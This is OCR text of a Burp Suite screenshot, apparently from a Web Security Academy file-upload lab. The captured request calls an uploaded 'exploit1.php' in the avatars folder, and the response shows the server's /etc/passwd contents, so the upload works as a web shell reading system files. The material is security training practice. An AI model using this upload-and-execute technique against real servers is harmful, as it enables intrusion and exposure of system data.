 Burp Project Repeater View Help Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × upload file × view fle × +
Send Cancel < > Target: https://0a96008803e3cc58804a127400a80075.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit1.php HTTP/2
2 Host: 0a96008803e3cc58804a127400a80075.web-security-academy.net
3 Cookie: session=j2XAaFpc4yFHNwepc213HpltN2zLP7aU
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: application/octet-stream,
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a96008803e3cc58804a127400a80075.web-security-academy.net/my-
account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
/nologin
13 sync:x:4:65534:sync:/bin:/bi
n/sync
14 games:x:5:60:games:/usr/game
s:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/ma
n:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/u
sr/sbin/nologin
18 news:x:9:9:news:/var/spool/n
ews:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/us
r/sbin/nologin
21 www-data:x:33:33:www-data:/v
ar/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/b
ackups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/
Search 0 highlights
Inspector
Selection 12 (0xc)
Selected text
exploit1.php
Decoded from: URL encoding (
exploit1.php
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Done 2,516 bytes | 207 millis
Event log (114) All issues Memory: 286.7MB
Type here to search ENG 09:12 AM
21-11-2024